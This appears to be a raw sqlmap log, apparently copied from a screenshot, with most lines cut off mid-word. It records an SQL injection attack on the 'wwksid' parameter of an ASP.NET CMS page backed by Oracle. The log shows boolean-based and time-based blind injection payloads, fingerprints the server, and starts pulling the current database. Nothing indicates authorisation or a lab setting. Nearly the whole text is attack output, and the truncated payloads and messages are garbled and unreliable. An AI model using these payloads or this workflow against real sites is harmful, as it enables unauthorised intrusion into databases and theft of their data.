 [10:04:58] [INFO] testing 'Oracle stacked queries (
[10:04:58] [INFO] testing 'MySQL > 5.0.11 AND time-
[10:04:58] [INFO] testing 'PostgreSQL > 8.1 AND tim
[10:04:58] [INFO] testing 'Microsoft SQL Server/Syb
[10:04:58] [INFO] testing 'Oracle AND time-based bl
[10:05:58] [INFO] GET parameter 'wwksid' seems to b
d' injectable
[10:05:58] [INFO] testing 'Generic UNION query (NUL
[10:05:58] [INFO] automatically extending ranges fo
ique tests as there is at least one other (potentia
[10:05:59] [INFO] ORDER BY technique seems to be us
time needed to find the right number of query colum
he range for current UNION query injection techniqu
[10:06:00] [INFO] target URL appears to have 1 colu
[10:06:01] [WARNING] if UNION based SQL injection i
er and/or try to force the back-end DBMS (e.g. '--d
[10:06:01] [INFO] checking if the injection point o
 false positive
GET parameter 'wwksid' is vulnerable. Do you want t
 any)? [y/N] n
sqlmap identified the following injection points wi
ests:
---
Parameter: wwksid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVIN
    Payload: wwksid=87' AND 4075=4075 AND 'uBrB'='u

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: wwksid=87' AND 1404=DBMS_PIPE.RECEIVE_
R(99)||CHR(90),5) AND 'ilnB'='ilnB&lb=0&LMID=16
---
[10:06:23] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS
back-end DBMS: Oracle
[10:06:23] [WARNING] HTTP error codes detected duri
500 (Internal Server Error) - 37 times
[10:06:23] [INFO] fetched data logged to text files
ings\Administrator\.sqlmap\output\
sqlmap - sqlmap.py -u "http:// a/cms/ks.aspx?wwksid=210&lb
[!] legal disclaimer: Usage of sqlmap for attacking targets with
 consent is illegal. It is the end user's responsibility to obey
local, state and federal laws. Developers assume no liability an
sible for any misuse or damage caused by this program

[*] starting at 10:03:35

[10:03:35] [INFO] resuming back-end DBMS 'oracle'
[10:03:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of
sts:
---
Parameter: wwksid (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: wwksid=210' AND 6612=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
R(90)||CHR(120),5) AND 'IUgk'='IUgk&lb=0
---
[10:03:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsof
back-end DBMS: Oracle
[10:03:36] [INFO] fetching current database
[10:03:36] [WARNING] time-based comparison requires larger statis
ease wait..............................
[10:04:03] [CRITICAL] considerable lagging has been detected in
nse(s). Please use as high value for option '--time-sec' as poss
 more)
[10:04:24] [WARNING] it is very important not to stress the netw
ng usage of time-based payloads to prevent potential errors
WW_